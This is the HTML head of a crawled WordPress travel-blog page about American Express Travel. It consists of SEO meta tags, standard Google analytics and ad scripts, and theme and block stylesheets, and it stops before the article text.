

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alltravelupdates.com/american-express-travel/
body_size: 32356
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="q89bxIxZY2WEMbEnYK9W-25xE2qJdxXNpNiblyAj1FY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104437880729110"
     crossorigin="anonymous"></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-253486308-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-253486308-1');
</script>
   <meta name="google-site-verification" content="Re3NjciRsDIHVRbSuQvVUynXT0lCHCmFLUa1Vnf_1XY" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>American Express Travel: Your Gateway to Unforgettable Journeys</title>
	<meta name="description" content="With a wide array of benefits, exclusive offers, and personalized services, American Express Travel is your passport to creating cherished" />
	<link rel="canonical" href="https://alltravelupdates.com/american-express-travel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="American Express Travel: Your Gateway to Unforgettable Journeys" />
	<meta property="og:description" content="With a wide array of benefits, exclusive offers, and personalized services, American Express Travel is your passport to creating cherished" />
	<meta property="og:url" content="https://alltravelupdates.com/american-express-travel/" />
	<meta property="og:site_name" content="ALL TRAVEL UPDATES" />
	<meta property="article:published_time" content="2024-01-23T16:49:45+00:00" />
	<meta property="article:modified_time" content="2025-09-05T18:08:26+00:00" />
	<meta property="og:image" content="https://alltravelupdates.com/wp-content/uploads/2023/05/aet.jpg" />
	<meta property="og:image:width" content="1081" />
	<meta property="og:image:height" content="507" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Azman Awan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Azman Awan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ALL TRAVEL UPDATES &raquo; Feed" href="https://alltravelupdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALL TRAVEL UPDATES &raquo; Comments Feed" href="https://alltravelupdates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALL TRAVEL UPDATES &raquo; American Express Travel: Your Gateway to Unforgettable Journeys Comments Feed" href="https://alltravelupdates.com/american-express-travel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alltravelupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falltravelupdates.com%2Famerican-express-travel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alltravelupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falltravelupdates.com%2Famerican-express-travel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://alltravelupdates.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://alltravelupdates.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://alltravelupdates.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://alltravelupdates.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://alltravelupdates.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://alltravelupdates.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://alltravelupdates.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://alltravelupdates.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/css/prettyPhoto.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avventura-lite-woocommerce-css' href='https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/css/avventura-lite-woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avventura-lite-parent-style-css' href='https://alltravelupdates.com/wp-content/themes/avventura-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sagace-style-css' href='https://alltravelupdates.com/wp-content/themes/sagace/style.css?ver=6.9' type='text/css' media='all' />
<style id='sagace-style-inline-css' type='text/css'>
@media (min-width:768px) {.container{width:750px}}@media (min-width:768px) {.container.block{width:740px}}@media (min-width:768px) {.container.grid-container{width:730px}}@media (min-width:992px) {.container{width:940px}}@media (min-width:992px) {.container.block{width:930px}}@media (min-width:768px) {.container.grid-container{width:920px}}#logo a { font-size:60px; }#logo a span { margin-top:25px; }
/*# sourceURL=sagace-style-inline-css */
</style>
<link rel='stylesheet' id='sagace-orange-css' href='https://alltravelupdates.com/wp-content/themes/sagace/assets/skins/orange.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://alltravelupdates.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://alltravelupdates.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://alltravelupdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQJQVT2C" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alltravelupdates.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQJQVT2C", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20240123","googlesitekit_post_categories":"Travel"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://alltravelupdates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alltravelupdates.com/wp-json/wp/v2/posts/1293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alltravelupdates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://alltravelupdates.com/?p=1293' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Schema & Structured Data For WP v1.54 - -->
